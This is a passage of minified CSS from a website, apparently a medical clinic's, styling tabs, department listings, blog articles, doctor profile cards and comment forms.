.arrow-down{transform:rotate(180deg)}}.tab-content{list-style:none;width:calc(100% - 214px);color:#333}@media (max-width:767px){.tab-content{width:100%}}.tab-content__item{display:none;width:100%;padding:24px 0 0 24px;box-sizing:border-box;transform:translateX(150%);background:#fafafa}@media (max-width:767px){.tab-content__item{height:auto;box-sizing:border-box;background:#fff;padding:0;max-height:0;display:block;transform:none;transition:all .5s ease-out}}.tab-content__item.active{transform:translateX(0);background:#fff;animation:move-tab .5s ease-out}@media (max-width:767px){.tab-content__item.active{animation:none;transform:none}}.tab-content__item.active{display:block;border:none}.about-content .custom-tab__contents{width:calc(100% - 214px)}@media (max-width:1350px){.about-content .custom-tab__contents{width:calc(100% - 180px)}}@media (max-width:767px){.about-content .custom-tab__contents{width:100%}}.about-content .custom-tab__title{background:#74c48c;color:#fff}.department{background:#fcfcfc;padding:.5vw 3rem 2.7083333333vw}@media (max-width:1280px){.department{padding:1rem 1rem 1rem 3rem}}@media (max-width:767px){.department{padding:24px 20px}}.department--diagn{padding:0}.department .page-title{padding-left:0;padding-right:0}.department .row{overflow:hidden;margin:0;z-index:1;background:#fff}.department .row .col-md-6{background:transparent;z-index:1}.department__title{color:#2b743a}.department_header{color:#fff;padding-left:25px;padding-top:30px;padding-bottom:30px;background:#b3d564;font-size:18px;font-weight:700;font-family:Montserrat SemiBold}.department_header .arrow-down{display:none}@media (max-width:767px){.department_header{position:relative;display:flex;justify-content:space-between;align-items:center;padding-left:16px;padding-right:16px;background:#74c48c;box-sizing:border-box;border-bottom:1px solid #a8c9b6;transition:all .3s ease}.department_header:before{content:"";position:absolute;top:50%;left:20px;width:16px;height:16px;background-image:url(/img/icons/arrow-right_about.svg);background-repeat:no-repeat;background-size:cover;background-position:50%;transition:all .3s ease;opacity:0;visibility:hidden;transform:translateY(-50%)}.department_header .arrow-down{position:relative;width:20px;height:12px;display:block;transition:all .3s ease}.department_header .arrow-down:after{top:0;transform:none;width:100%;background-image:url(/img/icons/down-white.svg)}.department_header.active{background:#b3d564;padding-left:44px}.department_header.active:before{opacity:1;visibility:visible}.department_header.active .arrow-down{transform:rotate(180deg)}}.department .tab-content{width:100%}@media (max-width:767px){.department .tab-content{display:none;box-sizing:border-box;background:#fff;transform:none;transition:all .5s ease-out}.department .tab-content.active{display:block;animation:move-tab-vertical .5s ease-out}.department .tab-content.show{transform:none;background:#fff}}.department_link{font-style:normal;font-weight:400;font-size:14px;line-height:24px;color:#333;padding:20px 0 20px 25px;z-index:2}@media (max-width:767px){.department_link{font-size:16px;padding-top:12px;padding-bottom:12px}}.department_link a{position:relative;transition:padding-left .4s ease-out;padding-right:30px;display:block}.department_link a:after{content:"";position:absolute;left:-5px;top:50%;width:34px;height:30px;transform:translateY(-50%);background:url(/img/icons/leaf-hover.svg) 50% 50% no-repeat;transition:opacity .1s ease-out;opacity:0}.department_link a:hover{color:#74c48c}@media (min-width:768px){.department_link a:hover{color:#b3d564;text-decoration:underline;font-weight:700;font-family:Montserrat Bold;padding-left:30px;padding-right:5px;transition:padding-left .3s ease-out}.department_link a:hover:after{opacity:1;transition-delay:.3s;transition:opacity .4s ease-out}}.department vector{display:flex}.department_svg{position:absolute;z-index:0;bottom:-5px;right:0;max-height:100%;display:flex;align-items:flex-end}.department_svg svg{width:600px;max-width:100%;max-height:100%;display:block}.department_footer{background:#fff;padding-left:15px;padding-right:15px}.department_question{background-image:url(/img/icons/question-mark.png);width:100%;height:500px;background-repeat:no-repeat;background-position-x:right;margin-top:40px;display:table}@media (max-width:767px){.department_question{background-size:contain;background-position-x:80%;margin-bottom:30px!important}}.department_question--two .department_color{font-weight:700;font-family:Montserrat SemiBold;color:#ffce03}.department_color{color:green;font-weight:700;font-family:Montserrat Bold}.department_col{position:relative;z-index:1;width:33.33333%;margin:0;border-right:1px solid #eee;box-sizing:border-box;background:#fff}@media (max-width:767px){.department_col{width:100%;border:0}}.department_col.none{border-right:0}.department_accent{color:#2b743a;font-weight:700;font-family:Montserrat SemiBold}.department_text{vertical-align:middle;display:table-cell;line-height:32px;padding-left:25%}@media (max-width:767px){.department_text{padding:0;width:80%;display:inherit;margin:auto}}.department_phone{margin-top:30px}@media (max-width:767px){.department_phone{margin-top:15px}}.row{display:flex;-webkit-flex-wrap:wrap;position:relative;max-width:100%}.col-md-6{flex:0 0 50%;max-width:calc(50% - .5px);border-right:1px solid #eee;background:#fff}.col-md-6.none{border-right:none}h3{color:#333;font-weight:700;font-family:Montserrat Bold;font-size:.75rem}.page-buttons{display:flex;align-items:center;justify-content:space-between;padding:40px 0}@media (max-width:767px){.page-buttons{flex-direction:column;padding:0}}.page-buttons .btn{width:214px!important;margin:0!important;padding:0}@media (max-width:767px){.page-buttons .btn{width:100%!important;max-width:100%;margin-bottom:16px}}.page-buttons .btn:last-of-type{margin-bottom:0}.link-blog{padding-left:10%}@media (max-width:992px){.blog-stock{width:-moz-fit-content;width:fit-content}}@media (max-width:767px){.blog-stock{width:inherit}}.blog-article_padding{padding:1.5rem 1rem}@media (max-width:767px){.blog-article_padding{padding:0}}.blog-li{margin-bottom:2.5694444444vw}.blog-li:last-of-type{margin-bottom:0}@media (max-width:767px){.blog,.blog-li{margin-bottom:24px}}.blog-section{background:#fafafa;padding:1rem 3rem}.blog-section.article-padding{padding-left:calc(3rem - 30px);padding-right:calc(3rem - 30px)}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.article-padding{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section.article-padding{padding:20px}}.blog-section .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-section{padding:20px}.blog-section .custom-nav{margin-left:0;margin-right:0}.blog-section .news{padding:0}}.blog-section h1{font-weight:700;font-family:Montserrat Bold;font-size:32px;line-height:39px}@media (max-width:767px){.blog-section h1{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px}}.blog-article .background{margin-left:90px;top:42px}.blog-background{background-image:url(/img/blog/businesswoman.svg);background-color:#8fbc8f;height:inherit;background-repeat:round;background-size:contain}@media (max-width:767px){.blog-background{background-repeat:no-repeat;background-size:cover}}@media (max-width:767px){.blog-background-img{min-height:330px}}@media (max-width:356px){.blog-background-img{min-height:290px}}.blog-header{position:absolute;top:.4rem;left:-1rem}@media (max-width:767px){.blog-header{top:-1rem;left:-1rem}}.blog-body{padding:1rem calc(3rem - 30px)}.blog-body .news:not(.not-pd){padding:0 30px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-body{padding:1rem calc(1rem - 30px) 1rem calc(3rem - 30px)}}@media (max-width:767px){.blog-body{padding:20px}.blog-body .custom-nav{margin-left:0;margin-right:0}.blog-body .news{padding:0}}.blog-title{display:flex}.blog-gray{font-size:12px;color:grey}@media (max-width:767px){.blog-gray{color:#74c48c}}.blog-section p{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section p{margin-bottom:1rem;font-size:14px;line-height:24px}}.blog-section .description h3,.blog-section p.strong{font-size:18px;color:#333;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px;margin-bottom:24px;margin-top:10px}@media (max-width:767px){.blog-section .description h3{font-size:16px;margin-bottom:16px}}.blog-section .description h3{margin-top:40px}@media (max-width:767px){.blog-section .description h3{margin-top:24px}}.blog-section .description .content img{display:block;margin-left:auto;margin-right:auto}@media (max-width:767px){.blog-section .description .content img{max-width:100%;width:auto!important;height:auto!important}}.blog-section .description ol li,.blog-section .description ul li{font-size:16px;font-weight:400;line-height:24px;margin-bottom:.7rem}@media (max-width:767px){.blog-section .description ol li,.blog-section .description ul li{margin-bottom:16px;font-size:14px}}.blog-section .description ol li:before,.blog-section .description ul li:before{float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.blog-section .description ul li:before{content:"\2022";padding-right:10px}.blog-section .description ol{counter-reset:number}.blog-section .description ol li:before{padding-right:3px;content:counter(number) ". ";counter-increment:number}.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px}@media (max-width:767px){.blog-section h2{font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:24px}}.block-description{padding:1rem 4rem}@media (max-width:767px){.block-description{padding:20px}}@media (max-width:767px){.blog .row{margin:0}}.blog-title h1{font-size:24px;line-height:32px;font-weight:700;font-family:Montserrat Bold;margin-bottom:1.6666666667vw}@media (max-width:767px){.blog-title h1{font-size:18px;line-height:24px}}.width-40{width:38%;margin-right:15px}@media (max-width:767px){.width-40{width:100%;margin-right:0}}.width-70{width:70%}@media only screen and (max-width:1280px) and (min-width:768px){.width-70{width:58%}}@media (max-width:767px){.width-70{width:100%}}.width-60{width:60%}@media only screen and (max-width:1024px) and (min-width:768px){.width-60{width:59%;height:-moz-fit-content;height:fit-content}}@media (max-width:767px){.width-60{width:100%;position:absolute;top:15%}}.width-50{width:49%}@media only screen and (max-width:1280px) and (min-width:768px){.width-50{width:100%}}@media (max-width:767px){.width-50{width:100%}}.width-100{width:99%}.width-30{margin-right:15px}@media (max-width:767px){.width-30{margin-right:0;width:100%}}.width a{font-size:18px;font-weight:700;font-family:Montserrat Bold;border-left:2px solid #74c48c;padding-left:10px}@media (max-width:767px){.width img{width:inherit}}.share{background:linear-gradient(0deg,#eee,#eee),#70bb86;padding:11px 20px 11px 49px;color:#70bb86;font-size:12px;font-weight:700;font-family:Montserrat Bold;border:0}@media (max-width:767px){.share{width:100%}}.share img{margin-left:24px;display:inline-block;vertical-align:middle}@media (max-width:767px){.share img{margin-top:0}}.fa-calendar{margin-right:10px}#symptoms{padding-right:15px}.mb{margin-bottom:.7rem}.dowload{display:inline-block;vertical-align:middle;margin-right:15px}.btn-coment{background-color:#74c48c!important;line-height:40px;justify-content:center}.btn-dowload{color:#74c48c;font-size:16px;text-decoration:underline}.btn-tag{line-height:40px;background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;margin:auto;font-size:12px}@media only screen and (max-width:1280px) and (min-width:768px){.btn-tag{margin-bottom:15px}}@media (max-width:767px){.btn-tag{width:48%;margin-bottom:8px}}.btn-collapse{position:relative;transition:all .5s;display:flex;width:195px;background:#fafafa;z-index:1;margin:auto auto 50px;padding:0 4px;display:grid;cursor:pointer}.btn--gradi:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;transform:none;opacity:1;transition:all .4s;background:linear-gradient(258.82deg,#ffce03,#74c48c),linear-gradient(270deg,#73c38c,#ffce03),#74c48c}.btn--gradi:hover:before{opacity:0}.btn-hover-gradi{position:relative}.btn-hover-gradi:after{content:"";position:absolute;z-index:1;top:0;left:0;width:100%;height:100%;transform:none;opacity:0;transition:all .4s;background:linear-gradient(258.82deg,#b3d564,#74c48c),#b3d564}.btn-hover-gradi:hover:after{opacity:1;transform:none}.btn__text{position:relative;z-index:2}.tag{padding:2rem 0}@media only screen and (max-width:1280px) and (min-width:768px){.tag{padding:0}}@media (max-width:767px){.tag{padding:10px}}.tag-wrap{flex-wrap:wrap;margin:-12px;padding-top:50px;padding-bottom:20px;box-sizing:border-box;overflow:hidden;max-height:180px;justify-content:flex-start;transition:max-height .5s cubic-bezier(0,1,0,1)}@media (max-width:767px){.tag-wrap{margin:-4px;padding:24px 0 3px;max-height:216px}}.tag-wrap--show{max-height:100vw;transition:max-height 1s ease-in-out}@media (max-width:767px){.tag-wrap--show{max-height:100vh}}.tag-wrap__item{padding:12px;width:25%;box-sizing:border-box}@media (max-width:767px){.tag-wrap__item{width:50%;padding:4px}}.tag-wrap__item .btn-tag{width:100%;display:block;box-sizing:border-box;transition:all .4s}.tag-wrap__item .btn-tag:after{display:none}.tag-wrap__item .btn-tag:hover{color:#74c48c}@media only screen and (max-width:1280px) and (min-width:768px){.tag-wrap__item .btn-tag{margin:0}}@media (max-width:767px){.tag-wrap__item .btn-tag{margin:0}}.avtor-comment{background:#fff;padding:24px}.avtor-comment_bottom{rotate:90}.avtor-img{position:absolute}@media (max-width:767px){.avtor-img{position:relative;left:33%}}.avtor-img-bottom{position:absolute;right:-75px;transform:rotate(180deg);bottom:0}@media (max-width:767px){.avtor-img-bottom{position:relative;right:none;left:33%}}.avtor-p{margin:auto;width:70%;line-height:24px;position:relative}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-p{width:64%}}@media (max-width:767px){.avtor-p{font-size:14px;width:100%}}.avtor-articles{margin-bottom:24px}.collapse{display:block;max-height:0;overflow:hidden;transition:max-height .5s cubic-bezier(0,1,0,1)}.collapse.show{max-height:600px;transition:max-height .5s ease-in-out}.collapse-hr{position:relative;margin-top:48px}@media (max-width:767px){.collapse-hr{padding:0;line-height:12px}}.collapse-hr .hr-header{z-index:0;margin:0;top:50%;width:100%}.collapse-arrow{position:absolute;left:50%;top:calc(100% + 4px)}.collapse-center{display:flex;justify-content:center}.block{background:#fff;padding:0}.block.show{margin-top:10px}.block__content{padding:24px;height:100%}@media (max-width:767px){.block__content{padding:24px 20px}}.block__content p{font-size:14px;line-height:24px;color:#333}.mb-1{margin-bottom:10px}.mb-2{margin-bottom:2rem}@media (max-width:767px){.mb-2{margin-bottom:.7rem}}li a.blog{color:#333;border-left:2px solid #74c48c;padding-left:10px;display:inline-block}.strong,li a.blog{font-weight:700;font-family:Montserrat Bold}.strong{font-style:normal;font-size:16px;line-height:30px;background:none;margin-bottom:15px}@media (max-width:767px){.strong{margin-bottom:.2rem;font-weight:700;font-family:Montserrat Bold;font-size:16px;line-height:20px}}.green-p{color:#74c48c}.mt{margin:2.9rem}@media only screen and (max-width:1280px) and (min-width:768px){.mt{width:50%}}@media only screen and (max-width:1280px) and (min-width:768px){.avtor-widht{height:100%}}@media (max-width:767px){.avtor-widht{width:inherit}}@media (max-width:767px){.blog-body h3{font-size:16px;line-height:20px}}.blog.carousel_item{padding:0}@media (max-width:767px){.blog.carousel_item{padding:0}}.blog.carousel_item:hover{box-shadow:0 4px 30px rgba(0,0,0,.15)}@media (max-width:767px){.blog.carousel_item:hover{box-shadow:none}}@media (max-width:767px){.blog-body .row,.blog-section .row{margin:0}}.blog-section--top{padding-top:72px}@media (max-width:767px){.blog-section--top{padding-top:20px}}.blog-section .owl-carousel .owl-item,.blog-section .owl-carousel .owl-stage{display:flex}.blog-section.footer{padding:0}.blog-section{position:relative}.blog-section--page{padding-left:138px;padding-right:138px;box-sizing:border-box}.blog-section--page .about-btn{position:relative;z-index:4}@media (max-width:1420px){.blog-section--page{padding-left:70px;padding-right:70px}}@media (max-width:767px){.blog-section--page{padding:24px 20px;background:#fff}}.blog-section--page .background{position:absolute;top:58px;left:104px}@media (max-width:1420px){.blog-section--page .background{left:60px}}.blog-footer{font-style:normal;font-weight:400;font-size:10px;color:#ccc;line-height:16px}@media (max-width:767px){.about-btn.blog{margin:.2rem 0;margin-bottom:4.6875vw!important;padding:0}}@media (max-width:767px){.lazy.mt{margin:auto;height:122px;padding-top:31%;display:flex}}@media (max-width:766px) and (orientation:landscape){.lazy.mt{height:185px;padding-top:13%}}.blog-padding{padding:0 10px 10px}@media (max-width:767px){.blog-padding{padding:0 10px}}@media (min-width:768px){.destop-hide{display:none!important}}.add-coment .block__content{padding:40px 24px}@media (max-width:767px){.add-coment .block__content{margin-top:24px}}.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;color:#666;margin-bottom:50px}@media (max-width:767px){.add-coment .form-coment-title.center{font-weight:700;font-family:Montserrat Bold;font-size:18px;line-height:22px;color:#666;margin-bottom:15px}}.blog-section .block-comment-open-wrapper{margin:24px 0}.blog-section.block-comment.hidden{display:none}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.all-width{padding-right:1rem}}@media (max-width:767px){.blog-section.all-width{padding:0}}.form-coment{width:80%;margin:auto}@media (max-width:767px){.form-coment{width:100%}}.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{border:none;border-bottom:1px solid grey;margin-bottom:47px;width:100%;resize:none;background:transparent}@media (max-width:767px){.input-checkbox,.input-email,.input-name,.input-post,.input-tel,.input-textarea{margin-bottom:23px;padding:4px 0;font-size:16px;line-height:20px}}.input-checkbox{border:none}.input-email:focus,.input-name:focus,.input-post:focus,.input-tel:focus,.input-textarea:focus{outline:none;border-bottom:1px solid green}.input-file{position:relative;margin-bottom:52px;padding-left:28px;border-bottom:1px solid grey;font-size:18px;line-height:1.2em;font-weight:400;color:#666;white-space:nowrap;max-width:100%;text-overflow:ellipsis;display:block;overflow:hidden}@media (max-width:767px){.input-file{margin-bottom:44px;font-size:16px;padding-bottom:4px}}.input-file:before{content:"";position:absolute;left:5px;top:50%;transform:translateY(-50%);width:15px;height:16px;background-image:url(/img/icons/file.svg);background-repeat:no-repeat;background-size:cover;background-position:50%}.center{display:flex;justify-content:center;margin:auto}.strong.center{margin-bottom:10%}.blog-body.carousel{padding:0}@media (max-width:767px){.block.collapse.add-coment{max-height:600px}}.inherit{width:inherit}#disease,#error,#symptoms,#treatment{padding-top:80px;margin-top:-80px;-webkit-background-clip:content-box;background-clip:content-box;scroll-behavior:smooth;transition:transform .2s ease-out}.arrow-down:after{content:"";position:absolute;top:35px;z-index:1;transform:translateY(-50%) rotate(0deg);width:30px;height:10px;background-image:url(/img/blog/arrow_down.png);background-repeat:no-repeat;transition:all .4s linear;background-position-x:center;background-position-y:bottom;width:100%}.disable-on .arrow-down:after{transform:translateY(-50%) rotate(180deg)}.content li:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.content a:not([class]){color:#74c48c;text-decoration:underline}.content a:not([class]):hover{text-decoration:none}.blog-section.padding{padding:0}.pt-1{padding-top:10px}.calendar{-webkit-mask:url(/img/icons/calendar.svg);mask:url(/img/icons/calendar.svg);display:inline-block;width:14px;height:14px;background:#74c48c;margin-right:10px;-webkit-mask-size:cover;mask-size:cover}@media (max-width:767px){.calendar{background:grey}}.custom-nav{display:flex;align-items:center;justify-content:flex-start;margin:10px 30px 30px}.custom-nav__prev svg{transform:rotate(180deg)}.custom-nav__next,.custom-nav__prev{margin-right:17px;padding:5px 0;cursor:pointer;transition:all .2s ease-out;display:flex;align-items:center}.custom-nav__next svg path,.custom-nav__prev svg path{transition:all .2s ease-out}.custom-nav__next:hover,.custom-nav__prev:hover{transform:scale(1.2)}.custom-nav__next:hover svg path,.custom-nav__prev:hover svg path{fill:#b3d564}.custom-nav__line{width:calc(100% - 51px);height:1.6px;background:#eee;position:relative}.custom-nav__line .progress{position:absolute;left:0;top:0;height:1.6px;background:#b3d564;width:0;transition:width .2s ease-out}.blog-article .owl-nav{display:none}.owl-carousel .owl-item{margin-bottom:30px;margin-top:30px}.main-content .blog-time{margin-bottom:5.5555555556vw}@media (max-width:767px){.main-content .blog-time{margin:16px 0 19px}}.main-content .blog-article_padding{padding:1.5rem 0}.main-content .row{align-items:normal;flex-wrap:nowrap;margin-left:0;margin-right:0;justify-content:space-between}.main-content .blog__main-image-container{display:flex;justify-content:flex-end}@media (max-width:1499px){.main-content .blog__main-image-container{height:auto;display:block}}@media (max-width:767px){.main-content .blog__main-image-container{display:none}}.main-content .blog-img-wrap{width:100%;max-width:571px}.main-content .blog__main-image{display:block;max-width:100%;width:100%;height:auto}.main-content .blog__main-image.mobile{display:none}@media (max-width:767px){.main-content .blog__main-image.mobile{display:block;margin:25px auto}}.main-content .width-60{width:calc(60% - 20px);margin-left:20px;height:-moz-fit-content;height:fit-content}.main-content .width-40{flex-direction:column;display:flex;justify-content:space-between}.main-content .width-40 .btn{margin-top:5vw}@media (max-width:767px){.main-content .width-40 .btn{margin:32px 0 24px}}.blog-section.white-bg{background:#fff}.blog-section .description{margin-top:3.3333333333vw}@media (max-width:767px){.blog-section .description{margin-top:24px}}.blog-section .description:first-of-type{margin-top:0}.blog-section .blog-dowload{margin:16px 0 40px}.description.flex-container{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.description.flex-container .left-content{width:50%}@media (max-width:1360px){.description.flex-container .left-content{width:calc(65% - 24px)}}@media (max-width:767px){.description.flex-container .left-content{width:100%}}.description.flex-container .picture{width:calc(50% - 24px);margin-left:24px;display:flex;justify-content:flex-end}@media (max-width:1360px){.description.flex-container .picture{width:35%}}@media (max-width:760px){.description.flex-container .picture{width:100%;justify-content:center;margin:24px auto}}.description.flex-container .picture img{display:block;width:100%;max-width:452px}.blog-article .news .btn{margin-bottom:29px;margin-left:auto}.content-container.doctor-page .owl-item{background:#fcfcfc}.news{align-items:center}.news h2{position:relative}.title-leafs{position:absolute;top:50%;left:0;transform:translate(-100%,-50%)}@media (max-width:992px){.title-leafs{display:none}}.news{display:flex;justify-content:space-between;line-height:40px}p.time{font-size:12px;line-height:15px;display:flex;align-items:center;color:#74c48c}@media (max-width:767px){p.time{color:grey}}.blog-psychology{font-size:14px;line-height:20px;color:#333;margin:15px 0}.blog-title-wrap{margin-top:16px}.blog-title-wrap h3 a{font-size:16px;line-height:20px;overflow:hidden;white-space:nowrap;display:block;text-overflow:ellipsis}@media (max-width:767px){.blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}}.owl-item .blog:hover .blog-title-wrap h3 a{overflow:visible;white-space:normal;text-overflow:clip}.blog-img-link{position:relative;display:flex;align-items:center;justify-content:center;width:100%}.blog-img-link:after{content:"";display:block;padding-top:100%}.blog-img-link img{width:100%;display:block}.lazy.green.img-time{width:auto;margin-right:10px}.blog-section.is-white{background:#fff}.blog-section.disease-quote{background:#fff;font-size:16px;line-height:24px;padding-top:56px;padding-bottom:56px}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.disease-quote{padding:56px 3rem}}@media (max-width:767px){.blog-section.disease-quote{padding:85px 20px;position:relative;font-size:14px;line-height:22px}}.blog-section.disease-quote .disease-quote-title{margin-bottom:30px;color:#74c48c;font-weight:700;font-family:Montserrat Bold}.blog-section.disease-quote .disease-quote-description{position:relative}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description{position:inherit}}.blog-section.disease-quote .disease-quote-description:after{content:"";position:absolute;left:-75px;top:0;width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:after{left:50%;top:25px;transform:translateX(-50%)}}.blog-section.disease-quote .disease-quote-description:before{content:"";position:absolute;right:-70px;bottom:20px;transform:rotate(180deg);width:64px;height:43px;background:url(/img/icons/quotemarks-left.svg) 50% 50% no-repeat;background-size:cover}@media (max-width:767px){.blog-section.disease-quote .disease-quote-description:before{left:50%;bottom:20px;right:auto;transform:translateX(-50%) rotate(180deg)}}.doctors p{font-size:12px}.doctors-input{display:flex;justify-content:space-between;align-content:center;line-height:40px}.doctors-input .input input{position:absolute;left:-9999px;z-index:-1;opacity:0}.doctors-input .input label{cursor:pointer;padding-left:20px;position:relative}.doctors-input .input label:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors-input .input input:checked~.doctors-input-label:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}@media (max-width:767px){.doctors-input{display:inline-block;width:100%}}.doctors-footer{height:495px}@media (max-width:767px){.doctors-footer{height:6rem}}@media (max-width:767px){.doctors .select-field{margin-top:24px}}.doctors select{padding:0 24px;background:#fff;border:none;height:40px;box-sizing:border-box;line-height:40px;width:462px;max-width:100%;cursor:pointer}@media (max-width:767px){.doctors select{padding:0 10px;margin:0;width:100%}}.doctors-form{margin:0;height:auto}@media (max-width:767px){.doctors-form{font-style:normal;font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:32px}}.doctors-form .department_text h3{font-size:32px;line-height:36px}@media (max-width:767px){.doctors-form .department_text h3{font-size:24px;line-height:32px}}.doctors-position{position:relative}.doctors-absolute{position:absolute}.doctors-overflow{max-height:388px;overflow:hidden;margin-top:35px}@media (max-width:767px){.doctors-overflow{max-height:100%}}.doctors-name{min-height:36px}.doctors-name a{display:block;width:100%;font-weight:700;font-family:Montserrat Bold;font-size:14px;line-height:17px;color:#333;margin-bottom:10px}.doctors-text ul li,.doctors-text ul li a,.doctors-text ul li p,.doctors-text ul li span{font-size:12px;line-height:20px}.doctors-additional .mb-1{margin-top:24px}.doctors-text{padding:20px;background:#fff}.doctors-text li:before{content:"\2022";color:#70bb86;vertical-align:sub;font-size:x-large}@media (max-width:767px){.doctors-text{margin-bottom:10px}}.doctors-overflow{position:relative}.doctors-overflow .doctors-additional{opacity:0;height:1px;transition:all .3s ease-in-out}@media (min-width:768px){.doctors-overflow:hover{max-height:auto;overflow:visible}.doctors-overflow:hover .doctors-additional{opacity:1;height:auto;transition:all .3s ease-in-out}.doctors-overflow:hover .doctors-text{position:absolute;width:100%;box-sizing:border-box;z-index:10}}@media (max-width:767px){.doctors-overflow{max-height:auto;overflow:visible}.doctors-overflow .doctors-additional{opacity:1;height:auto}.doctors-overflow .doctors-text{position:relative}}.doctors{font-size:18px;line-height:22px;color:#666;font-style:normal}.doctors.is-flex{display:flex;justify-content:space-between;align-content:center}@media (max-width:992px){.doctors.is-flex{flex-direction:column}}.doctors.is-flex a.doctors-filter{padding-left:20px;position:relative;display:flex;align-items:center}@media (max-width:992px){.doctors.is-flex a.doctors-filter{margin-bottom:10px}}.doctors.is-flex a.doctors-filter:after{content:"";position:absolute;left:0;top:50%;transform:translateY(-50%);width:12px;height:12px;background:url(/img/icons/radio-empty.svg) 50% 50% no-repeat;background-size:cover}.doctors.is-flex a.doctors-filter.active:after{background:url(/img/icons/radio.svg) 50% 50% no-repeat}.container{width:100%;margin-right:auto;margin-left:auto}@media (max-width:767px){.container{padding:0}}.row-section{display:flex;flex-wrap:wrap;justify-content:space-evenly;margin-left:-15px;margin-right:15px}@media (max-width:1600px){.row-section{justify-content:space-between}}@media (max-width:767px){.row-section{justify-content:center;margin:0}}.mr-none{margin:none}.form-text{font-weight:700;font-family:Montserrat Bold;font-size:24px;line-height:29px;text-align:center;color:#666}.form-background{background-color:#fafafa;padding:0 1rem 1rem;width:70%}@media (max-width:767px){.form-background{padding:0 15px;width:auto}}.form-padding{padding:30px 0;background:#fff;margin-top:30px}@media (max-width:767px){.form-padding{padding:30px 0 0}}.form-padding_mobile{padding:0 15px}@media (max-width:767px){.form-padding_mobile{padding:0}}.mt-47{margin-top:47px}@media (max-width:767px){.mt-47{margin-top:10px}}.mb-47{margin-bottom:24px}@media (max-width:767px){.mb-47{margin-bottom:10px}}@media (max-width:767px){.col-md-6{flex:0 0 99.8%;max-width:99.8%}}@media (max-width:767px){.mobile-width{margin:20px 0 0;width:100%}}.doctors-body .no-results{margin:100px 0}.doctors-body .row-section{justify-content:flex-start}.doctors-body .col-4{width:280px;min-width:280px;max-width:100%;flex:0 0 280px;background:#fff;margin-right:calc((100% - 1120px)/3);min-height:388px}@media (max-width:1800px){.doctors-body .col-4{margin-right:calc((100% - 840px)/2)}}@media (min-width:1801px){.doctors-body .col-4:nth-of-type(4n+4){margin-right:0}}@media (max-width:1800px){.doctors-body .col-4:nth-of-type(3n+3){margin-right:0}}@media (max-width:1250px){.doctors-body .col-4,.doctors-body .col-4:nth-of-type(3n+3){margin-right:calc(100% - 560px)}.doctors-body .col-4:nth-of-type(2n+2){margin-right:0}}@media (max-width:620px){.doctors-body .col-4{margin-right:auto;margin-left:auto;flex:0 0 100%;width:100%;max-width:100%}.doctors-body .col-4:nth-of-type(2n+2),.doctors-body .col-4:nth-of-type(3n+3){margin-right:auto}}.doctors-body .doctors-img{height:280px}@media (max-width:620px){.doctors-body .doctors-img{height:auto}}.doctors-body .doctors-img a{display:flex;align-items:center;justify-content:center;height:100%}.doctors-body .doctors-img img{display:block;margin:0 auto;max-width:100%}.row.doctors-page .show-on-mob{display:none}@media (max-width:767px){.row.doctors-page{flex-direction:column}.row.doctors-page .width-24,.row.doctors-page .width-76{width:100%}.row.doctors-page .width-76{margin-left:0;margin-top:40px}.row.doctors-page .hide-on-mob{display:none}.row.doctors-page .show-on-mob{display:block}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.has-leafs-bg{padding:1rem 1rem 1rem 3rem}}@media (min-width:768px){.blog-section.has-leafs-bg{background-color:#fafafa;background-image:url(/img/page-leafs.png);background-position:50% 50%;background-size:contain;background-repeat:repeat-y}}@media only screen and (max-width:1280px) and (min-width:768px){.blog-section.doctors-list{padding-right:1rem}}.doctor-description .blog-section{padding:0}.doctor-description .blog-time,.doctor-description .btn-green,.doctor-description .news{display:none}ol{font-style:normal;font-weight:400;font-size:16px;line-height:24px;margin-bottom:15px;color:#333}.doctor-description .specialty{font-size:14px;line-height:20px;color:#666;margin-bottom:8px;font-style:normal;font-weight:400;margin-top:40px}@media (max-width:767px){.doctor-description .specialty{margin-top:2rem}}.doctor-description .specialty-achievement,.doctor-description .specialty-description,.doctor-description .specialty-experience{font-size:15px;line-height:16px;color:#333;margin-bottom:8px;font-weight:500}.doctor-description .tabs li.tab-header__item{background:#eee;color:#666;font-weight:700;font-family:Montserrat Bold;border-bottom:1px solid #fdfdfd;font-size:1.6511867905vh}.doctor-description .tabs li.tab-header__item:last-child{border:none}.doctor-description.dispaly-selector .block__content{display:none}.doctor-description .tabs li.active.tab-header__item{background-color:#b3d564;padding:2.52vh 24.5px;color:#fff;font-size:1.6511867905vh}.doctor-description ol:before{content:"\2022";padding-right:10px;float:left;color:#74c48c;font-weight:700;font-family:Montserrat SemiBold}.doctor-description .tabs{margin-top:0}.doctor-description .blog.carousel_item{padding:0}.doctor-description .background{top:-85px}@media (max-width:767px){.tab-header{width:100%}}@media 